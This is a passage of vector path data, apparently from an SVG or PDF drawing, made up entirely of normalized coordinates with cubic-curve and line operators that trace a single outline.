0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 